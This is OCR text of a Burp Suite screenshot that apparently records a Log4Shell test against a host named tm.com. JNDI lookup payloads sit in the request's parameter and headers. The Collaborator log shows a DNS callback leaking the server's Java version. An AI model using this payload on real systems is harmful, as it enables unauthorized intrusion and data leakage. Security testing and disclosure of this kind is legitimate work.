 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Project options User options IP Rotate JSON Web Tokens SAML Raider Cert
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/index.htm?id=${jndi:ldap://${sys:java.version}.1z1rap1miq6hl2wkma7rtronye44st.burpcollaborator.net/a}
HTTP/1.1
Host: tm.com
User-Agent: ${jndi:ldap://${sys:java.version}.1z1rap1miq6hl2wkma7rtronye44st.burpcollaborator.net/a}
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Upgrade-Insecure-Requests: 1
Connection: close
Referrer: ${jndi:ldap://${sys:java.version}.1z1rap1miq6hl2wkma7rtronye44st.burpcollaborator.net/a}
? < + > Type a search term 0 matches
Done
Re
Ra
HTT
Date
Con
Con
Con
<!DO
<htm
<hea
<bod
<h1>
<p>
the
inco
Plea
info
Tha
?
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp
Collaborator payloads that you can use in your own
testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
. 1 Copy to clipboard Include Collabo
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type
1 2021-Dec-14 06:03:34 UTC DNS
Description DNS query
The Collaborator server received a DNS lookup
of type A for the domain name
1.8.0_111.1z1rap1miq6hl2wkma7rtronye44st.
burpcollaborator.net.
The lookup was received from IP address
at 2021-Dec-14 06:03:34 UTC.
Close
KALI
ENG
IN
11:34
14-12-2021
1